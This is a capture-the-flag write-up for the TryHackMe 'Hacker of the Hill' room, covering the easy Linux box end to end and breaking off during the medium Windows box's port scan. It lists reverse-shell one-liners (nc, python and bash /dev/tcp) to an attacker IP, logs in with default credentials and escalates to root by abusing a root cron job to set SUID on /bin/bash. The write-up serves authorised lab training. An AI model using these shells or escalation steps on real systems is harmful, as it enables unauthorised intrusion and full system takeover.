Hacker of the Hill TryHackMe Writeup

Hacker of the hill is a room in Tryhackme platform which consists of three sets of challenges machines, (easy linux box, medium rated windows box and hard rated linux box). For each submitted flag to the hackerone platform, we get a private bug bounty invitation.
Easy Challenge
Full Port Scan
reddevil@ubuntu:~/Documents/tryhackme/hackerofthehill/easy$ nmap -p- --min-rate 10000 -v -oN nmap/easy 10.10.166.45
Nmap scan report for 10.10.166.45
Host is up (0.32s latency).
Not shown: 65476 closed ports, 53 filtered ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
8000/tcp open http-alt
8001/tcp open vcom-tunnel
8002/tcp open teradataordbms
9999/tcp open abyss
Read data files from: /usr/bin/../share/nmap
# Nmap done at Sun Feb 21 00:50:29 2021 -- 1 IP address (1 host up) scanned in 34.00 seconds
We can see there are quite a few ports open.
Detail Scan
reddevil@ubuntu:~/Documents/tryhackme/hackerofthehill/easy$ nmap -p22,80,8000,8001,8002,9999 -sV -sC -oN nmap/detail 10.10.166.45
Nmap scan report for 10.10.166.45
Host is up (0.32s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 f7:75:95:c7:6d:f4:92:a0:0e:1e:60:b8:be:4d:92:b1 (RSA)
| 256 a2:11:fb:e8:c5:c6:f8:98:b3:f8:d3:e3:91:56:b2:34 (ECDSA)
|_ 256 72:19:b7:04:4c:df:18:be:6b:0f:9d:da:d5:14:68:c5 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
8000/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-robots.txt: 1 disallowed entry
|_/vbcms
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: VeryBasicCMS - Home
8001/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-title: My Website
|_Requested resource was /?page=home.php
8002/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Learn PHP
9999/tcp open abyss?
| fingerprint-strings:
| FourOhFourRequest, HTTPOptions:
| HTTP/1.0 200 OK
| Date: Sun, 21 Feb 2021 04:17:52 GMT
| Content-Length: 0
| GenericLines, Help, Kerberos, LDAPSearchReq, LPDString, RTSPRequest, SIPOptions, SSLSessionReq, TLSSessionReq, TerminalServerCookie:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 200 OK
| Date: Sun, 21 Feb 2021 04:17:51 GMT
|_ Content-Length: 0
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port9999-TCP:V=7.80%I=7%D=2/21%Time=6031DEEF%P=x86_64-pc-linux-gnu%r(Ge
SF:tRequest,4B,"HTTP/1\.0\x20200\x20OK\r\nDate:\x20Sun,\x2021\x20Feb\x2020
SF:21\x2004:17:51\x20GMT\r\nContent-Length:\x200\r\n\r\n")%r(HTTPOptions,4
SF:B,"HTTP/1\.0\x20200\x20OK\r\nDate:\x20Sun,\x2021\x20Feb\x202021\x2004:1
SF:7:52\x20GMT\r\nContent-Length:\x200\r\n\r\n")%r(FourOhFourRequest,4B,"H
SF:TTP/1\.0\x20200\x20OK\r\nDate:\x20Sun,\x2021\x20Feb\x202021\x2004:17:52
SF:\x20GMT\r\nContent-Length:\x200\r\n\r\n")%r(GenericLines,67,"HTTP/1\.1\
SF:x20400\x20Bad\x20Request\r\nContent-Type:\x20text/plain;\x20charset=utf
SF:-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20Request")%r(RTSPRequest
SF:,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20text/plain;
SF:\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20Request"
SF:)%r(Help,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20tex
SF:t/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20
SF:Request")%r(SSLSessionReq,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nCon
SF:tent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\
SF:r\n400\x20Bad\x20Request")%r(TerminalServerCookie,67,"HTTP/1\.1\x20400\
SF:x20Bad\x20Request\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nC
SF:onnection:\x20close\r\n\r\n400\x20Bad\x20Request")%r(TLSSessionReq,67,"
SF:HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20text/plain;\x20c
SF:harset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20Request")%r(K
SF:erberos,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20text
SF:/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20R
SF:equest")%r(LPDString,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-
SF:Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n40
SF:0\x20Bad\x20Request")%r(LDAPSearchReq,67,"HTTP/1\.1\x20400\x20Bad\x20Re
SF:quest\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x
SF:20close\r\n\r\n400\x20Bad\x20Request")%r(SIPOptions,67,"HTTP/1\.1\x2040
SF:0\x20Bad\x20Request\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\
SF:nConnection:\x20close\r\n\r\n400\x20Bad\x20Request");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Feb 21 10:04:37 2021 -- 1 IP address (1 host up) scanned in 117.01 seconds
Apart from SSH on port 22 and HTTP service on port 9999 which is for KOTH, we can see we have 4 webserver running on port 80,8000,8001 and 8002. Also we can see a entry on robots.txt file on port 8000.
So let us check the webservers one by one.
HTTP service on Port 80
 Nothing but a standard Apache page.
Nothing but a standard Apache page.
Directory and file bruteforcing with Gobuster
root@ip-10-10-25-170:~# gobuster dir -u http://10.10.166.45/ -w /usr/share/wordlists/dirb/common.txt -x php,txt,html
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.166.45/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
2021/02/24 01:32:10 Starting gobuster
===============================================================
/index.html (Status: 200)
/server-status (Status: 403)
===============================================================
2021/02/24 01:32:12 Finished
===============================================================
Got pretty much nothing in return. So, let us check another webserver running on port 8000.
HTTP service on Port 8000

Directory and File bruteforcing with gobuster
root@ip-10-10-25-170:~# gobuster dir -u http://10.10.166.45:8000 -w /usr/share/wordlists/dirb/common.txt -x php,txt,html
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.166.45:8000
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: txt,html,php
[+] Timeout: 10s
===============================================================
2021/02/24 01:35:04 Starting gobuster
===============================================================
/about (Status: 200)
/contact (Status: 200)
/robots.txt (Status: 200)
/server-status (Status: 403)
===============================================================
2021/02/24 01:36:02 Finished
===============================================================
We also had a entry on robots.txt file, so let us check that out.
Visiting /vbcms
 We get back a login page. I tried to login with
We get back a login page. I tried to login with admin:admin and we got in.
Logging in with default credentials

The most interesting thing here is that we can edit the files which are present on the webserver. So, let us edit the files and get a reverse shell.
Getting a reverse shell
I always like to host a file with bunch of reverse shell payloads and download it on the box and execute it.
Content of shell.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.6.31.213 9001 >/tmp/f
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.6.31.213",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.6.31.213",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
bash -i >& /dev/tcp/10.6.31.213/9001 0>&1
Starting a Python HTTP Server
reddevil@ubuntu:~/Documents/tryhackme/hackerofthehill/easy/www$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Updating the content on the website

Viewing and Getting a shell back
 We get a request on the python server and got a shell back as user serv1.
We get a request on the python server and got a shell back as user serv1.
Getting a Proper Shell
Now this shell is a bit hard to work with as it is not interactive. It lacks using arrow keys, autocompletion, and using keys like CTRL+C to kill a process. So We have to make this session a interactive session.
Getting a proper TTY
Now lets get a proper shell with auto completion.
$ python3 -c "import pty;pty.spawn('/bin/bash')"
Hit CRTL+z to background the current process and on local box type
reddevil@ubuntu:~/Documents/tryhackme/hackerofthehill/easy$ stty raw -echo
and type fg and hit enter twice and on the reverse shell export the TERM as xterm.
serv1@web-serv:/var/www/serv1/public$ export TERM=xterm
Now we have a proper shell.
Reading first Flag
 We get our first flag and also note the date on the file which will come handy later.
We get our first flag and also note the date on the file which will come handy later.
Privilege Escalation
Checking /etc/crontab
serv1@web-serv:/var/www$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * root /home/serv3/backups/backup.sh
We have a cron running as root every minute, which will execute the content of the file /home/serv3/backups/backup.sh.
Content and Permission of that file
serv1@web-serv:/var/www$ ls -la /home/serv3/backups/backup.sh
-r-xr-xr-x 1 serv3 serv3 52 Feb 15 01:02 /home/serv3/backups/backup.sh
serv1@web-serv:/var/www$ cat /home/serv3/backups/backup.sh
#!/bin/bash
mv /backups/* /home/serv3/backups/files
Only user serv3 can change the content of that file.
There are multiple instances of the webservers, so let us check the configuration file to check if one of them is being run by user serv3.
Apache configuration files

We can see that the webserver running on port 8002 is being run as user serv3. So, let us check that out.
HTTP Service on Port 8002

Checking the try free lesson link
 We get a field where we can execute PHP code and we are indeed executing code as user serv3. So, let us get a reverse shell.
We get a field where we can execute PHP code and we are indeed executing code as user serv3. So, let us get a reverse shell.
Reverse shell as user serv3
 For some reason, I did not get a shell back. Looks like there are checks being implemented. So instead of using bash reverse shell, I used PHP reverse shell from pentestmonkey.
For some reason, I did not get a shell back. Looks like there are checks being implemented. So instead of using bash reverse shell, I used PHP reverse shell from pentestmonkey.
 And I got a shell back as user serv3.
And I got a shell back as user serv3.

Changing the backup.sh file
serv3@web-serv:/home/serv3/backups$ ls -la
total 16
drwxr-xr-x 3 serv3 serv3 4096 Feb 15 01:02 .
drwxr-xr-x 3 serv3 serv3 4096 Feb 15 02:02 ..
-r-xr-xr-x 1 serv3 serv3 52 Feb 15 01:02 backup.sh
drwxr-xr-x 2 serv3 serv3 4096 Feb 15 01:01 files
serv3@web-serv:/home/serv3/backups$ chmod 777 backup.sh
serv3@web-serv:/home/serv3/backups$ echo 'chmod 4777 /bin/bash' >> backup.sh
I have appeneded the code which will set the SETUID bit on the binary /bin/bash. Now we just have to wait for a minute or so for the cron to run.
Checking the permissions of the /bin/bash binary

And we can see that the SUID bit is set.
Getting a root shell
 And we have the effective permission of the root user.
And we have the effective permission of the root user.
Reading root flag
 We get a root flag. And notice the date around which this file was modified. It is on
We get a root flag. And notice the date around which this file was modified. It is on feb 15 like the previous flag. I searched around for a bit for flags but was unsuccessful and decided to hunt for files which are modified around the date feb 15.
Using find to seach for files
 The list is very thin for the files modified around that time, so I started checking the files individually and found the remaining flags.
The list is very thin for the files modified around that time, so I started checking the files individually and found the remaining flags.
Reading flags


And we are done with the easy box.
Medium Challenge
Port Scan
Full Port Scan
reddevil@ubuntu:~/Documents/tryhackme/hackerofthehill/medium$ nmap -p- --min-rate 1000 -v -oN nmap/all-ports 10.10.245.20
Nmap scan report for 10.10.245.20
Host is up (0.32s latency).
Not shown: 65523 filtered ports
PORT STATE SERVICE
80/tcp open http
81/tcp open hosts2-ns
82/tcp open xfer
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
593/tcp open http-rpc-epmap
3389/tcp open ms-wbt-server
9999/tcp open abyss
49666/tcp open unknown
49668/tcp open unknown
49670/tcp open unknown
49727/tcp open unknown
Read data files from: /usr/bin/../share/nmap
# Nmap done at Mon Feb 22 18:36:35 2021 -- 1 IP address (1 host up) scanned in 132.48 seconds
We can see a bunch of ports open. Looking at the ports like 3389 which is used for Remote Desktop Protocol for windows and ports like 49666,49668 for msrpc indicates that this is a windows box and Kerberos on port 88, LDAP on 389 and SMB Service on port 139/445 indicate that this is a Domain Controller.
Detail Scan
reddevil@ubuntu:~/Documents/tryhackme/hackerofthehill/medium$ nmap -sC -sV -p $(cat nmap/all-ports | grep -i open | awk -F\/ '{print $1}' | tr '\n' ',' | sed 's/,$//g') 10.10.245.20
Nmap scan report for 10.10.168.149
Host is up (0.31s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: PhotoStore - Home
81/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Network Monitor
82/tcp open http Microsoft IIS httpd 10.0
| http-methods:
